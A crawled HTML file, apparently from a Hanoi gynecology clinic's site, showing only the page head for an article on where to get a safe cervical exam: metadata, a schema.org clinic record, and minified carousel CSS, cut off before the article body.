

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/kham-co-tu-cung-o-dau-an-toan-12WEFBAW.html
body_size: 24399
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <title>Khám cổ tử cung ở đâu an toàn?</title>
        <meta charset="UTF-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <meta http-equiv="REFRESH" content="1800"/>
        <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
        <link href="http://phongkhamphukhoa.com.vn/assets/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
        <link rel="canonical" href="http://phongkhamphukhoa.com.vn/kham-co-tu-cung-o-dau-an-toan-12WEFBAW.html">
        <meta name="robots" content="index, follow"/>
        <meta name="keywords" content="kham tu cung, khám tử cung, khám cổ tử cung, kham co tu cung"/>
        <meta name="news_keywords" content="kham tu cung, khám tử cung, khám cổ tử cung, kham co tu cung"/>
        <meta name="description" content="Tôi rất lo lắng về sức khỏe sinh sản của mình nên tôi muốn đi khám cổ tử cung xem thế nào. Xin hỏi bác sĩ khám cổ tử cung ở đâu an toàn?"/>
        <meta property="og:url" content="http://phongkhamphukhoa.com.vn/kham-co-tu-cung-o-dau-an-toan-12WEFBAW.html">
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Khám cổ tử cung ở đâu an toàn?"/>
        <meta property="og:description" content="Tôi rất lo lắng về sức khỏe sinh sản của mình nên tôi muốn đi khám cổ tử cung xem thế nào. Xin hỏi bác sĩ khám cổ tử cung ở đâu an toàn?"/>
		<link rel="dns-prefetch" href="//www.google-analytics.com"/>
		<link rel="dns-prefetch" href="//www.googletagmanager.com"/>
		<link rel="dns-prefetch" href="//tuvan.bacsytuvan.vn/JS/LsJS.aspx?siteid=MMG33595587&lng=en" />
		<link rel="alternate" href="http://phongkhamphukhoa.com.vn/rss.rss" type="application/atom+xml" title="Bài viết trên trang" />
		<meta name="google-site-verification" content="q7UG14j7nlkjfF-Jb_sBHTXgHJGTIpjmH1PrZRZssz0" />
                    <meta property="og:image" content="http://phongkhamphukhoa.com.vn/images/benh-co-tu-cung/viem-co-tu-cung/kham-co-tu-cung-o-dau-an-toan.jpg"/>
            		<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Hospital",
		  "url": "http://phongkhamphukhoa.com.vn/kham-co-tu-cung-o-dau-an-toan-12WEFBAW.html",
		  "name": "Phòng Khám Phụ Khoa Uy Tín",
		  "sameAs": [
			"http://phongkhamphukhoa.com.vn/assets/images/top_logo.png"
		  ],
		  "logo": "http://phongkhamphukhoa.com.vn/assets/images/top_logo.png",
		  "image": "http://phongkhamphukhoa.com.vn/assets/images/top_logo.png",
		  "description": "Phòng khám phụ khoa Hưng Thịnh tự hào là địa chỉ khám phụ khoa uy tín ở Hà Nội",
		  "address": {
			"@type": "PostalAddress",
			"streetAddress": "380 Xã Đàn, Đống Đa, Hà Nội",
			"addressLocality": "Hà Nội",
			"addressRegion": "HN",
			"postalCode": "100000",
			"addressCountry": "Việt Nam"
		  },
		  "geo": {
			"@type": "GeoCoordinates",
			"latitude": "20.992888",
			"longitude": "105.7995623"
		  },
		  "openingHours": "Mo, Tu, We, Th, Fr, Sa, Su 08:00-20:00",
		  "contactPoint": {
			"@type": "ContactPoint",
			"telephone": "+84-386977199",
			"contactType": "Customer service"
		  }
		}
		</script>
        <style type="text/css">
            /*SWIPER*/
            .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:15px;height:15px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#2691b0}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
            /*OWL*/
            .owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
